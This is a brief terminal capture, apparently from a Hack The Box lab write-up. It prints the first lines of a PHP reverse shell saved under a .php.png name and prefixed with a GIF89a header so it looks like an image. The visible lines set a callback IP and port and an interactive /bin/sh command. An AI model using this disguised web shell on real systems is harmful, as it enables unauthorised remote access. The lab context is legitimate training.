 [user@parrot]─[~/Documents/htb/networked]
$head 10_10_15_222.php.png
GIF89a;
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.15.227';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
[user@parrot]─[~/Documents/htb/networked]
$